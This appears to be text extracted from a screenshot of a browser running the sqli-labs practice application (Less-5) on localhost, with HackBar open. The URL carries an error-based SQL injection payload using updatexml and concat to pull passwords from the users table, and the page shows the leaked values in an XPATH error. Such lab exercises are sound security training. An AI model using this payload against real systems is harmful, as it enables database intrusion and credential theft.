 Welcome Dhakkan
XPATH syntax error: '~Dumb,I-kill-you,p@ssword,crappy'
SQLI DUMB SERIES
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost/SQLlabs/Less-5/
?id=1' and updatexml(1,concat(0x7e,(select group_concat(password) from users),0x7e),1)--+